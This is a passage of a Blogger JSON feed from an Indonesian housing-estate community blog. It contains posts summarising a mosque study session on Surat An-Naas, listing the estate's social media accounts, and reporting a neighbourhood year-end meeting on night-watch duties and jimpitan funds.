href=\"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html\"\u003EDes\u003C\/a\u003E\n\u003C\/div\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E#main-wrapper{width:101%!important;float:left;margin:0;}\n.post{width:101%}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/6797068050852963829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6797068050852963829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6797068050852963829"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/kelompok-dan-jadwal-ronda-2026.html","title":"Kelompok  dan Jadwal Ronda 2026"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s72-c\/kentong-removebg-preview.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4254740977911841495"},"published":{"$t":"2025-12-28T11:41:00.006+07:00"},"updated":{"$t":"2025-12-29T17:07:28.486+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Jangan Biarkan Setan 'Mengikat' Anda di Masjid"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s1600\/1000143615.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s320\/1000143615.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERingkasan Pengajian Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasumber: Ustadz Firdaus Maulana Akbar, Lc.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Ahad, 28 Desember 2025\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E​PENDAHULUAN\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Dalam menjalani kehidupan sehari-hari, manusia tidak pernah lepas dari peperangan batin. Seringkali muncul perasaan ragu, was-was, hingga bisikan-bisikan negatif yang mengganggu ketenangan hati dan kekhusyukan ibadah. Islam telah memberikan \"perisai\" paling akhir dalam mushaf Al-Qur'an, yaitu Surat An-Naas, sebagai senjata untuk melawan gangguan tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Pengajian Subuh kali ini mengupas tuntas tafsir Surat An-Naas, bukan sekadar sebagai bacaan sholat, melainkan sebagai sarana komunikasi hamba kepada Sang Khalik untuk memohon perlindungan dari musuh yang nyata namun tak terlihat—yakni setan dari golongan jin dan manusia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​ISI RINGKASAN\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​1. Mengenal Allah Sebelum Memohon Perlindungan\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Surat An-Naas mengajarkan adab berdoa yang sangat indah. Sebelum meminta perlindungan, kita diperintahkan melafalkan pujian melalui tiga sifat Allah:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Rabb: Allah sebagai Pemelihara.\u003C\/li\u003E\u003Cli\u003EMalik: Allah sebagai Penguasa\/Raja.\u003C\/li\u003E\u003Cli\u003E​Ilah: Allah sebagai Sembahan yang Haq.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​2. Mengenal Sosok Pengganggu: Al-Khannas\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Penyebab rasa was-was dan keraguan adalah setan bernama Khannas. Ia memiliki strategi unik:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Ia membisikkan keburukan ke dalam dada (hati) manusia.\u003C\/li\u003E\u003Cli\u003E​Ia mengalir dalam aliran darah manusia.\u003C\/li\u003E\u003Cli\u003E​Ia akan bersembunyi atau mengecil jika kita berzikir, namun akan menguat jika kita lalai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​3. Spesialisasi Setan di Berbagai Tempat\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Gangguan setan ada di mana-mana, bahkan di tempat ibadah sekalipun:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Khubutsi \u0026amp; Khobaits: Setan yang berada di WC\/tempat kotor.\u003C\/li\u003E\u003Cli\u003E​Himjin: Setan yang mengganggu kekhusyukan jamaah di Masjid.\u003C\/li\u003E\u003Cli\u003E​Qarin: Setan yang selalu mendampingi setiap manusia untuk menjerumuskan nafsu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​4. Cara Menangkal Godaan\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Ustadz menekankan bahwa cara mengecilkan kekuatan setan bukanlah dengan mencacinya, melainkan dengan:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Membaca Basmalah \u0026amp; Istighfar: Dua kalimat ini membuat setan merasa sangat kecil dan tidak berdaya.\u003C\/li\u003E\u003Cli\u003E​Zikir di Masjid: Jangan sampai di dalam masjid kita hanya diam tanpa zikir, karena itulah saat di mana setan justru akan \"mengikat\" kita meskipun mereka dalam keadaan terkekang di rumah Allah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​5. Pelajaran dari Ibadah Nabi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Di sela bahasan tafsir, ustadz mengingatkan fleksibilitas ibadah. Nabi Muhammad SAW pernah membatalkan iktikafnya demi keperluan keluarganya (saat didatangi istri). Ini memberikan pelajaran bahwa ibadah sunnah seperti iktikaf boleh dibatalkan jika ada kebutuhan yang mendesak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Hati manusia adalah sasaran utama gangguan. Dengan memahami tafsir Surat An-Naas, kita menyadari bahwa perlindungan terbaik hanya datang dari Allah SWT. Mari senantiasa membasahi lidah dengan zikir agar setan \"Khannas\" tidak memiliki ruang untuk membisikkan keraguan di dada kita.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4254740977911841495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/jangan-biarkan-setan-mengikat-anda-di.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4254740977911841495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4254740977911841495"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/jangan-biarkan-setan-mengikat-anda-di.html","title":"Jangan Biarkan Setan 'Mengikat' Anda di Masjid"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s72-c\/1000143615.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5725046231325981142"},"published":{"$t":"2025-12-27T08:53:00.006+07:00"},"updated":{"$t":"2025-12-27T14:52:27.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medsos"}],"title":{"type":"text","$t":"Media sosial (Medsos) Gayam Permai"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/s1536\/Media%20Sosial.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/w328-h493\/Media%20Sosial.png\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDalam era digital saat ini, media sosial memiliki peran penting sebagai sarana komunikasi yang cepat, efektif, dan mudah diakses oleh masyarakat. Menyadari hal tersebut, Perumahan Gayam Permai memanfaatkan berbagai platform media sosial dan website resmi sebagai media informasi, dokumentasi, serta komunikasi antara pengurus dan warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETujuan Pengelolaan Media Sosial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengelolaan media sosial Perumahan Gayam Permai bertujuan untuk:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengkomunikasikan kegiatan warga seperti kerja bakti, rapat warga, perayaan hari besar, dan kegiatan sosial lainnya.\n\nMenyampaikan hasil kerja pengurus, termasuk pembangunan fasilitas, perawatan lingkungan, serta program kerja yang telah dilaksanakan.\n\nMengumumkan kegiatan yang akan datang, agar seluruh warga dapat memperoleh informasi secara cepat dan merata.\n\nMeningkatkan partisipasi dan kebersamaan warga melalui interaksi yang positif di media digital.\n\nMembangun citra lingkungan yang aktif, transparan, dan harmonis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlatform Media Sosial yang Digunakan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk menjangkau seluruh lapisan warga, Perumahan Gayam Permai menggunakan beberapa platform berikut:\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Facebook\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFacebook digunakan sebagai media utama untuk:\n\nPengumuman resmi kegiatan warga\n\nDokumentasi kegiatan dalam bentuk foto dan video\n\nInformasi hasil rapat dan keputusan bersama\n\nDiskusi dan interaksi antarwarga\n\nPlatform ini efektif karena banyak warga yang sudah terbiasa menggunakannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/share\/1BoKtcQt3s\/\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Instagram\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInstagram difokuskan pada konten visual, seperti:\n\nDokumentasi kegiatan lingkungan\n\nInfografis pengumuman kegiatan\n\nHighlight hasil kerja pengurus\n\nMomen kebersamaan warga\n\nKonten Instagram disajikan secara menarik dan informatif untuk membangun kesan positif lingkungan perumahan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gayampermai_banjarnegara\/\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. X (Twitter)\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPlatform X digunakan untuk:\n\nInformasi singkat dan cepat\n\nPengumuman mendadak atau pengingat kegiatan\n\nUpdate singkat terkait kondisi lingkungan\n\nX sangat efektif untuk penyampaian informasi ringkas dan real-time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/x.com\/PerumahanP51007\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. TikTok\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETikTok dimanfaatkan untuk:\n\nVideo pendek kegiatan warga\n\nDokumentasi kerja bakti dan acara kebersamaan\n\nKonten edukatif seputar lingkungan dan keamanan perumahan\n\nMedia ini bertujuan menjangkau generasi muda dan meningkatkan ketertarikan warga terhadap kegiatan lingkungan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@perumahangayampermai\"\u003ELink disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Website Resmi\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWebsite menjadi pusat informasi resmi Perumahan Gayam Permai, berisi:\n\nProfil perumahan dan struktur kepengurusan\n\nArsip pengumuman dan kegiatan\n\nLaporan hasil kerja dan program pengurus\n\nInformasi penting yang dapat diakses kapan saja\n\nWebsite berfungsi sebagai dokumentasi jangka panjang dan sumber informasi terpercaya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/\"\u003ELink disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003E6. Microsite S.Id\u003Chr \/\u003E\u003Cdiv\u003EMemberikan link yang mengarah kepada semua media sosial yang ada. sehingga mempermudah mengaksesnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/s.id\/gayampermai\"\u003ELink di Sini\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan hadirnya media sosial dan website resmi, Perumahan Gayam Permai berkomitmen untuk menciptakan komunikasi yang terbuka, transparan, dan partisipatif. Diharapkan seluruh warga dapat memanfaatkan dan mendukung media ini sebagai sarana bersama untuk membangun lingkungan perumahan yang aman, nyaman, dan harmonis.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5725046231325981142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/media-sosial-medsos-gayam-permai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5725046231325981142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5725046231325981142"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/media-sosial-medsos-gayam-permai.html","title":"Media sosial (Medsos) Gayam Permai"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/s72-w328-h493-c\/Media%20Sosial.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5038675707960997724"},"published":{"$t":"2025-12-26T06:32:00.006+07:00"},"updated":{"$t":"2025-12-26T07:21:28.104+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Rapat Pengurus RT Akhir Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/s1600\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/w227-h170\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBANJARNEGARA – Menjelang penghujung tahun 2025, pengurus dan warga RT 06 RW 05 Kelurahan Kutabanjarnegara menggelar \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search?q=rapat\"\u003Erapat rutin\u003C\/a\u003E sekaligus evaluasi akhir tahun pada Selasa, 23 Desember 2025. Rapat yang dipimpin oleh Ketua RT, Bapak Dwi Budi Prasojo, SKM, ini fokus pada penguatan kerukunan warga dan transparansi program kerja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu poin utama yang menjadi perhatian dalam \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2024\/11\/rapat-rutin-bulanan-evaluasi-progra.html\"\u003Erapat\u003C\/a\u003E kali ini adalah laporan dari Seksi Keamanan terkait ronda dan penjadwalan ronda tahun 2026. Hasil Jimpitan ronda dilaporkan oleh bendahara 2 dan juga laporan keuangan dari bendahara 1, bendahara pembangunan. Juga bersama diposting di \u003Ca href=\"https:\/\/www.instagram.com\/p\/DStJnBSkvNb\/?utm_source=ig_web_copy_link\u0026amp;igsh=NTc4MTIwNjQ2YQ==\"\u003EInstagram di sini.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPenguatan Jimpitan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Keamanan melaporkan bahwa tradisi jimpitan di wilayah RT 06 masih berjalan dengan sangat baik dan konsisten. Dalam laporannya, perwakilan Sie Keamanan menyampaikan beberapa hal penting terkait hasil jimron:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERealisasi Dana: Melaporkan total perolehan dana jimpitan selama satu tahun terakhir yang dikumpulkan setiap malam melalui ronda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemanfaatan Dana: Dana jimpitan tersebut telah dialokasikan kembali untuk kepentingan warga, sarana listrik lingkungan yang mati, pengadaan gerobah samaph dan lain-lain.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEvaluasi Kedisiplinan: Sie Keamanan memberikan apresiasi kepada warga atas kedisiplinan meletakkan jimpitan di depan rumah, yang secara tidak langsung membuktikan bahwa warga peduli terhadap sistem keamanan lingkungan.\n\n\"Jimpitan bukan sekadar nominal uangnya, tapi merupakan simbol kepedulian warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan adanya jimpitan, petugas ronda otomatis berkeliling memantau setiap rumah, sehingga keamanan lingkungan tetap terjaga,\" ujar Sie Keamanan dalam laporannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ELaporan Seksi Lainnya\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain bidang keamanan, rapat juga mendengarkan laporan dari:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Kebersihan: Mengenai jadwal pengangkutan sampah dan pemeliharaan taman RT. Pengadaan gerobaj sampah baru\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Ekonomi \u0026amp; Sosial: Mengenai laporan kas rutin dan persiapan bantuan sosial akhir tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Pembangunan: Mengenai evaluasi fisik sarana prasarana di lingkungan RT 06.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EArahan Ketua RT\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBapak Dwi Budi Prasojo, SKM, dalam arahannya menyampaikan terima kasih atas kinerja Sie Keamanan dan bendahara dalam pengelolaan jimpitan secara transparan. Beliau berharap sistem ini terus dipertahankan sebagai ciri khas gotong royong warga Gayam Permai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat diakhiri dengan doa bersama dan komitmen untuk menyambut tahun 2026 dengan semangat pelayanan yang lebih baik bagi seluruh warga RT 06.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwD5Iqpzpv2omdBy0RtuNCAtTMsU84NHtN0mCOx_5w4WXNR9kiT25hkoM-gLsUVFHRAVKZqpYMnOpyL9Lw-Zo7tBtKjaMUqUyDQUh2_L7tSSxXOCFgC0oWznaUS8RWNBpMVZmPMQFFhGJWgXX2TnFM7ppjr3L2pz0-tLJr1NTvIFRRHVBr1QzX-Protsc\/s1600\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwD5Iqpzpv2omdBy0RtuNCAtTMsU84NHtN0mCOx_5w4WXNR9kiT25hkoM-gLsUVFHRAVKZqpYMnOpyL9Lw-Zo7tBtKjaMUqUyDQUh2_L7tSSxXOCFgC0oWznaUS8RWNBpMVZmPMQFFhGJWgXX2TnFM7ppjr3L2pz0-tLJr1NTvIFRRHVBr1QzX-Protsc\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(2).jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2sMKscCWBGxARgQqdar6fbjpAbgcZLACPQLQ2s4gQ3MVX2wXtC8znNvhoX5a9qV2G4WgB08ulQs7pIwFikSaxCE02snPH9Rb7M1csHW4bBDfD6loiX9Y7PHkTHZd-9tNHmlTp77rflbqNG0Pf3YhK_e5GnJZg6B184cTJ5lrP5Ft7gD7qIuG7FCehLk\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2sMKscCWBGxARgQqdar6fbjpAbgcZLACPQLQ2s4gQ3MVX2wXtC8znNvhoX5a9qV2G4WgB08ulQs7pIwFikSaxCE02snPH9Rb7M1csHW4bBDfD6loiX9Y7PHkTHZd-9tNHmlTp77rflbqNG0Pf3YhK_e5GnJZg6B184cTJ5lrP5Ft7gD7qIuG7FCehLk\/w246-h185\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(1).jpeg\" 